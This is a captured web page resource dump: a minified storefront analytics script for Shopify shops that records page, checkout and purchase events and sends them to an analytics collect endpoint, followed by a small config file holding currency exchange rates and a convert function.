n=()=>{this.hReqEventTarget.removeEventListener(ft.error,o),t(this.cachedCart)},o=t=>{this.hReqEventTarget.removeEventListener(ft.respond,n),e(t.context.error)};this.hReqEventTarget.addEventListener(ft.respond,n,{once:!0}),this.hReqEventTarget.addEventListener(ft.error,o,{once:!0})})));var e,n}initCartWatch(){return Lt(this,void 0,void 0,(function*(){yield T();const t=M();(null==t?void 0:t.page_sn)===L.ThankYou&&this.thankYouCheckout(),this.buyItNowCheckout(),this.cartCheckout(),this.watchCartForm().then((()=>{this.cartCheckout()}))}))}thankYouCheckout(){var t;return Lt(this,void 0,void 0,(function*(){const{customer_id:e,order_id:n,total_price:o,total_tax:r,shipping_rate:i,currency:a,discount:s,line_items:c,token:u}=(null===(t=null===window||void 0===window?void 0:window.Shopify)||void 0===t?void 0:t.checkout)||{},{price:l}=i||{},d={order_id:n,total_value:Math.round(100*o),total_tax:Math.round(100*r),total_shipping:Math.round(100*l),currency_code:a,items:[],user_id:e,token:u};if(s){const{code:t,rate:e,amount:n}=s;d.coupon={coupon_code:t,discount_rate:e,discount_amount:Math.round(100*n)}}d.items=null==c?void 0:c.map((t=>({item_name:t.title,item_id:`${t.product_id||""}`,price:Math.round(100*t.compare_at_price),pay_value:Math.round(100*t.price),item_brand:t.vendor,item_variant_id:t.variant_id,quantity:t.quantity})));const h=new xt(St.purchase,{data:d});this.eventTarget.dispatchEvent(h)}))}dispatchCheckoutEvent(t){return Lt(this,void 0,void 0,(function*(){const e=yield this.getCart({fromCache:!0});e&&this.updateQueue(St.checkout,{data:e});const n=new xt(St.checkout,{data:e});t&&Object.defineProperty(n,"target",{value:t,enumerable:!0}),this.eventTarget.dispatchEvent(n)}))}cartCheckout(){let t=[],e=Array.from(document.querySelectorAll('[name="checkout"][type="submit"],form[action^="/checkout"] [type="submit"]'));e=e.filter((t=>"add"!==t.getAttribute("name"))),e.length&&t.push(...e);const n=document.querySelectorAll('a[href^="/checkout"]');return n.length&&t.push(...n),t=t.filter((t=>!this.checkoutDomCache.some((e=>t===e)))),this.checkoutDomCache.push(...e),t.map((t=>{t.addEventListener("click",this.dispatchCheckoutEvent.bind(this,t),!0)})),t.length}buyItNowCheckout(){Promise.all([this.buyItNowClick(),this.buyItNowToken()]).then((([t,e])=>{t.data.token=e,this.updateQueue(St.checkout,{data:t.data});const n=new xt(St.checkout,{data:t.data});t.target&&Object.defineProperty(n,"target",{value:t.target,enumerable:!0}),this.eventTarget.dispatchEvent(n)}))}buyItNowToken(){return new Promise((t=>{(this.hReqEventTarget=_t()).addEventListener(ft.respond,(e=>{var n,o,r,i;if(this.getRequestType(e.context.url)===vt.checkout){const a=null!==(i=null===(r=null===(o=null===(n=e.context.response)||void 0===n?void 0:n.headers)||void 0===o?void 0:o.get("location"))||void 0===r?void 0:r.replace(/\S*\/(\S*).json/,"$1"))&&void 0!==i?i:"";t(a)}}))}))}buyItNowClick(){return new Promise((t=>{const e=Array.from(document.querySelectorAll('[data-testid=Checkout-button],[data-checkout="checkout"]')).filter((t=>!this.checkoutDomCache.some((e=>e===t))));this.checkoutDomCache.push(...e),null==e||e.map((e=>{e.addEventListener("click",(()=>{var n,o;const{currency:r,product:i}=(null===(o=null===(n=window)||void 0===n?void 0:n.ShopifyAnalytics)||void 0===o?void 0:o.meta)||{},{id:a,variants:s}=i||{},c=new URLSearchParams(location.search).get("variant"),u=c?parseInt(c,10):void 0;let l=u?null==s?void 0:s.find((t=>t.id===u)):null==s?void 0:s[0];l||(l={}),l.quantity=1;const d={token:"",currency:r,items:[{item_name:l.name,item_id:`${a||""}`,price:P(l.price),currency_code:r,item_variant_id:l.id,quantity:l.quantity}]};t({data:d,target:e})}),!0)}))}))}updateQueue(t,e){const n=I(bt.pendingQueue)||[];n.push({event:t,data:e}),q(bt.pendingQueue,n)}watchCartForm(){return new Promise((t=>{const e=()=>{this.buyItNowCheckout();let t=Array.from(document.querySelectorAll("form[action^='/cart'],form[action^='/checkout']")).filter((t=>/^\/cart$|^\/cart\?\S*/.test(t.getAttribute("action")||"")||/^\/checkout$|^\/checkout\?\S*/.test(t.getAttribute("action")||"")));for(let e of t)null==n||n.observe(e)},n="IntersectionObserver"in window?new IntersectionObserver((e=>{e.some((t=>t.isIntersecting))&&t(!0)}),{threshold:.3}):null,o=new MutationObserver(e);e(),o.observe(document.body,{childList:!0,subtree:!0,attributes:!0})}))}}:class{constructor(){this.eventTarget=new Et}getRequestType(t){return vt.undefined}getCart(t){return Promise.resolve({items:[]})}};function Ot(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cookie",o=Y(n);if(!o)throw new Error("Should call initDataCollect() first.");var r=o.eventMap,i=r.get(t);i||(i={data:[],sentDataLen:-1,sentAppLen:-1},r.set(t,i)),i.data.push(Object.assign({},e))}function Tt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function jt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Tt(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Pt={_:"ep",event_time:"epn"},qt=function(){function t(e){var n=this;o(this,t),a(this,"maxDataQueueCount",10),a(this,"maxDataQueueSize",16e3),a(this,"flushIntervalMs",1250),a(this,"userPseudoId",void 0),a(this,"options",void 0),a(this,"maxQueryDataLength",void 0),a(this,"dataQueue",[]),a(this,"dataQueueSize",0),a(this,"reqBase",void 0),a(this,"reqProductShortCode",""),a(this,"flushing",!1),this.options=e,this.userPseudoId=this.isCookieless?null:function(){const t=function(){const t=_("_ga");let e=t.indexOf(".");if(e>-1&&(e=t.indexOf(".",e+1),e>-1)){const n=t.substring(e+1);return n.length>=12?n:""}return""}()||_(g)||x();return b(g,t,{path:y,maxAge:31536e3}),t}(),this.reqBase=this.generateReqBase(e.userTrackingMechanism),this.maxQueryDataLength=2048-this.reqBase.length-1,this.activeQueue(),this.flush=this.flush.bind(this),window.addEventListener("pagehide",this.flush),setTimeout((function(){window.addEventListener("beforeunload",n.flush)}))}return i(t,[{key:"isCookieless",get:function(){return"cookieless"===this.options.userTrackingMechanism}},{key:"activeQueue",value:function(){var t=this;setTimeout((function(){t.flush(),t.activeQueue()}),this.flushIntervalMs)}},{key:"queueAvailable",value:function(){return!!navigator.sendBeacon}},{key:"pushEvent",value:function(t,e){var n=this.gtmFlattenData(t,e);this.setProductShortCodeList(),this.queueAvailable()?(this.dataQueue.push(n),this.dataQueueSize+=n.length,(this.dataQueue.length>=this.maxDataQueueCount||this.dataQueueSize>=this.maxDataQueueSize)&&this.flush()):this.sendNow(n)}},{key:"flush",value:function(){if(!this.flushing&&0!==this.dataQueue.length){this.flushing=!0;var t=this.dataQueue;this.dataQueue=[],this.dataQueueSize=0,this.flushing=!1,this.queueAvailable()?this.sendBatch(t):this.sendNow(t.join("\r\n"))}}},{key:"getReqUrl",value:function(){return"".concat(this.reqBase).concat(this.reqProductShortCode)}},{key:"sendNow",value:function(t){if("undefined"!=typeof window&&window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest){var e=new window.XMLHttpRequest;e.withCredentials=!0,e.open("POST",this.getReqUrl()),e.send(t)}}},{key:"sendBatch",value:function(t){navigator.sendBeacon(this.getReqUrl(),t.join("\r\n"))}},{key:"setProductShortCodeList",value:function(){var t=[];for(var e in this.options.state)this.options.state[e].shortCode&&t.push(this.options.state[e].shortCode);t.sort(),this.maxQueryDataLength+=this.reqProductShortCode.length,this.reqProductShortCode="&_psc=".concat(t.join(",")),this.maxQueryDataLength-=this.reqProductShortCode.length}},{key:"getSessionId",value:function(){return this.isCookieless?O(l,{expires:!1}):O(u)}},{key:"generateReqBase",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"cookie",n={cookie:"https://www.automizely-analytics.com/analytics/collect",cookieless:"https://www.automizely-analytics.com/cookieless/collect"},o=n[e]+"?"+t.flattenData(this.gtmCommonData());return o}},{key:"gtmCommonData",value:function(){var e=t.getCommonData(this.options.userTrackingMechanism);return jt(jt({v:"2",gtm:"amwcp1",sr:e.screenResolution,ul:e.language},this.userPseudoId?{cid:this.userPseudoId}:void 0),{},{dl:e.pageLocation,dr:e.pageReferrer,dt:e.pageTitle,sid:e.sessionId})}},{key:"gtmFlattenData",value:function(t,e){var n="en=".concat(encodeURIComponent(t));for(var o in e)n+="&".concat(Pt[o]||Pt._,".").concat(encodeURIComponent(o),"=").concat(encodeURIComponent(e[o]));return n}}],[{key:"getCommonData",value:function(){var t,e,n,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"cookie";return n="cookieless"===o?O(l,{expires:!1}):O(u),{pageLocation:location.href,pageReferrer:document.referrer,pageTitle:document.title,screenResolution:"".concat((null===(t=window.screen)||void 0===t?void 0:t.width)||0,"x").concat((null===(e=window.screen)||void 0===e?void 0:e.height)||0),language:navigator.language||"",sessionId:n}}},{key:"flattenData",value:function(t){var e="";for(var n in t)e+=(e?"&":"")+"".concat(n,"=").concat(encodeURIComponent(t[n]));return e}}]),t}();function It(t){var e;t.pageId||(t.pageId="".concat((e=new Date,e.getSeconds()+60*e.getMinutes()+3600*e.getHours()),".").concat(function(t){let e=`${E(1,9)}`;for(let t=1;t<8;t++)e+=E(0,9);return e}()))}var Rt=function(){function t(){o(this,t),a(this,"cartEventTarget",void 0),a(this,"viewEventTarget",void 0)}return i(t,[{key:"cart",get:function(){return this.cartEventTarget||(this.cartEventTarget=(window.amStorefrontKit=window.amStorefrontKit||{},"object"==typeof window.amStorefrontKit&&window.amStorefrontKit.cart?window.amStorefrontKit.cart:window.amStorefrontKit.cart=new Ct).eventTarget)}},{key:"view",get:function(){return this.viewEventTarget||(this.viewEventTarget=(window.amStorefrontKit=window.amStorefrontKit||{},"object"==typeof window.amStorefrontKit&&window.amStorefrontKit.view?window.amStorefrontKit.view:window.amStorefrontKit.view=new ht).eventTarget)}}]),t}();function Dt(){return{eventTarget:new Rt,pushData:Ot}}function At(){return At=e(c().mark((function t(e,n,o){var r,i,a,s,u;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(window.amStorefrontKit=window.amStorefrontKit||{},r=U(),!["kadensse","bad-no"].includes(r)){t.next=6;break}return S(w,{path:y}),S(g,{path:y}),t.abrupt("return");case 6:return t.next=8,T();case 8:if(!1===(null==o?void 0:o.requiresUserConsent)){t.next=21;break}return i=!1,t.prev=10,t.next=13,B();case 13:i=t.sent,t.next=18;break;case 16:t.prev=16,t.t0=t.catch(10);case 18:if(i){t.next=21;break}return window.amStorefrontKit.collect=function(){},t.abrupt("return");case 21:if(window.amStorefrontKit.dataLayer=[],(a=G(null==o?void 0:o.mode)).state[e]={shortCode:(null==o?void 0:o.productShortCode)||""},a.collector=a.collector||new qt({gaMeasurementId:"G-S8VXCC5E20",state:a.state,userTrackingMechanism:null==o?void 0:o.mode}),s="".concat(e,".").concat((null==o?void 0:o.entry)||""),a.appEntries=a.appEntries||{},!a.appEntries.hasOwnProperty(s)){t.next=29;break}return t.abrupt("return");case 29:a.appEntries[s]=1,It(a),Kt(),u=Dt(),(null==o?void 0:o.basicData)&&it(o.basicData),(null==o?void 0:o.mappedOrgId)&&it({__organization_id:o.mappedOrgId}),a.singleEvent.pageEnter||(a.singleEvent.pageEnter=new ct(V.page_enter),Mt(u,a,null==o?void 0:o.mode),$t(u)),n&&n(u),u.eventTarget.view.addEventListener(V.page_enter,(function(t){nt(t,null==o?void 0:o.mode)}),{finally:!0,once:!0}),u.eventTarget.view.dispatchEvent(a.singleEvent.pageEnter);case 39:case"end":return t.stop()}}),t,null,[[10,16]])}))),At.apply(this,arguments)}function Mt(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cookie";t.eventTarget.view.addEventListener(V.page_leave,(function(t){nt(t,n)})),t.eventTarget.view.addEventListener(k.view_item,(function(t){var e,o;null!=t&&null!==(e=t.context)&&void 0!==e&&null!==(o=e.data)&&void 0!==o&&o.items&&Ot(t,{ecommerce:{items:t.context.data.items}},n),nt(t,n)})),t.eventTarget.view.addEventListener(k.click_item,(function(t){var e,o;null!=t&&null!==(e=t.context)&&void 0!==e&&null!==(o=e.data)&&void 0!==o&&o.items&&Ot(t,{ecommerce:{items:t.context.data.items}},n),nt(t,n)})),t.eventTarget.cart.addEventListener(k.checkout,(function(t){var e,o=null==t||null===(e=t.context)||void 0===e?void 0:e.data;o&&Ot(t,{ecommerce:j({checkout_token:o.token,items:o.items})},n),nt(t,n)})),t.eventTarget.cart.addEventListener(k.purchase,(function(t){var o;t&&(e.singleEvent.purchase=t);var r=null==t||null===(o=t.context)||void 0===o?void 0:o.data;r&&Ot(t,{user_id:r.user_id,ecommerce:j({order_id:r.order_id,total_value:r.total_value,total_tax:r.total_tax,total_shipping:r.total_shipping,currency_code:r.currency_code,checkout_token:r.token,coupon:r.coupon,items:r.items})},n),nt(t,n)})),t.eventTarget.cart.addEventListener(k.cart_updated,(function(t){var e,o=null==t||null===(e=t.context)||void 0===e?void 0:e.data;o&&Ot(t,{ecommerce:j({cart_token:o.token,carts:o.items})},n),nt(t,n)}))}function $t(t){(I(bt.pendingQueue)||[]).forEach((function(e){var n=new xt(e.event,e.data);t.eventTarget.cart.dispatchEvent(n)})),R(bt.pendingQueue)}function Kt(){var t=new URLSearchParams(location.search),e=t.get("utm_source"),n=t.get("utm_medium"),o=t.get("utm_content"),r=t.get("utm_campaign"),i=t.get("_sc_p");e&&sessionStorage.setItem(h,e),n&&sessionStorage.setItem(v,n),o&&sessionStorage.setItem(p,o),r&&sessionStorage.setItem(f,r),i&&function(t){sessionStorage.setItem(m,t);var e=t.split("*").reduce((function(t,e){var n=e.split(":");return t[n[0]]=n[1],t}),{});e.lid&&b(w,e.lid,{path:y,maxAge:7884e3})}(i)}var Nt=function(t){return function(e,n){var o,r=Y(t);if(!r)throw new Error("Should call initDataCollect() first.");for(var i=0,a=Object.values(r.singleEvent);i<a.length;i++){var s=a[i];if((null==s?void 0:s.type)===e){o=s;break}}var c=o||("string"==typeof e?new Event(e):e);n&&Ot(c,n,t),nt(c,t)}},Qt=Nt("cookie"),Ut=Nt("cookieless");window.amStorefrontKit=window.amStorefrontKit||{},window.amStorefrontKit.collect=Qt,window.amStorefrontKit.collectByCookieless=Ut,window.amStorefrontKit.initCollect=function(t,e,n){return At.apply(this,arguments)}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shopify.jsdeliver.cloud/js/config.js
body_size: 1293
content:
var Currency={rates:{USD:1,EUR:1.09598,GBP:1.26944,CAD:.744461,ARS:.00348447,AUD:.649994,BRL:.203829,CLP:.00116445,CNY:.1384,CYP:.397899,CZK:.0455119,DKK:.146966,EEK:.0706676,HKD:.127901,HUF:.00285802,ISK:.00757108,INR:.0120583,JMD:.00647193,JPY:.00690184,LVL:1.57329,LTL:.320236,MTL:.293496,MXN:.0588076,NZD:.598462,NOK:.0959285,PLN:.246862,SGD:.739383,SKK:21.5517,SIT:175.439,ZAR:.0527802,KRW:751596e-9,SEK:.0926477,CHF:1.1405,TWD:.0313379,UYU:.0264532,MYR:.218062,BSD:1,CRC:.00186612,RON:.221667,PHP:.0176832,AED:.272294,VEB:317843e-15,IDR:652958e-10,TRY:.0370448,THB:.0285284,TTD:.147497,ILS:.268073,SYP:763359e-10,XCD:.370064,COP:252369e-9,RUB:.0100499,HRK:.145462,KZT:.00223927,TZS:399796e-9,XPT:913.52,SAR:.266667,NIO:.0273369,LAK:515547e-10,OMR:2.5974,AMD:.00259125,CDF:4039e-7,KPW:.00111111,SPL:6,KES:.0069634,ZWD:.00276319,KHR:241969e-9,MVR:.0651469,GTQ:.12722,BZD:.49634,BYR:396574e-10,LYD:.208537,DZD:.00735339,BIF:353027e-9,GIP:1.26944,BOB:.144791,XOF:.00167081,STD:448259e-10,NGN:.00130005,PGK:.285799,ERN:.0666667,MWK:956043e-9,CUP:.0417265,GMD:.0165634,CVE:.00993906,BTN:.0120583,XAF:.00167081,UGX:268023e-9,MAD:.101308,MNT:287982e-9,LSL:.0527802,XAG:22.6933,TOP:.426445,SHP:1.26944,RSD:.00934342,HTG:.0073173,MGA:224639e-9,MZN:.0156922,FKP:1.26944,BWP:.0740092,HNL:.040659,PYG:137614e-9,JEP:1.26944,EGP:.0324002,LBP:668022e-10,ANG:.559465,WST:.36339,TVD:.649994,GYD:.00478886,GGP:1.26944,NPR:.0075329,KMF:.00222775,IRR:236654e-10,XPD:1298.17,SRD:.026139,TMM:572483e-10,SZL:.0527802,MOP:.124176,BMD:1,XPF:.00918432,ETB:.0181339,JOD:1.41044,MDL:.0568215,MRO:.00264057,YER:.00399497,BAM:.560366,AWG:.558659,PEN:.27029,VEF:317795e-12,SLL:464931e-10,KYD:1.2195,AOA:.0012106,TND:.324105,TJS:.0912373,SCR:.074414,LKR:.00311823,DJF:.00561643,GNF:116493e-9,VUV:.00835147,SDG:.00166314,IMP:1.26944,GEL:.380559,FJD:.445518,DOP:.0176522,XDR:1.33611,MUR:.0221329,MMK:47648e-8,LRD:.00535759,BBD:.5,ZMK:5216e-8,XAU:1913.73,VND:420057e-10,UAH:.0270969,TMT:.286241,IQD:763953e-9,BGN:.560366,KGS:.0113609,RWF:847735e-9,BHD:2.65957,UZS:830636e-10,PKR:.00347232,MKD:.0178405,AFN:.0118874,NAD:.0527802,BDT:.00913657,AZN:.588328,SOS:.00175737,QAR:.274725,PAB:1,CUC:1,SVC:.114286,SBD:.119201,ALL:.0105226,BND:.739383,KWD:3.24986,GHS:.0896184,ZMW:.05216,XBT:29120,NTD:.0337206,BYN:.396574,CNH:.137841,MRU:.0264057,STN:.0448258,VES:.0317795,MXV:.458027,VED:.0317795,SLE:.0464931},convert:function(amount,from,to){return amount*this.rates[from]/this.rates[to]}};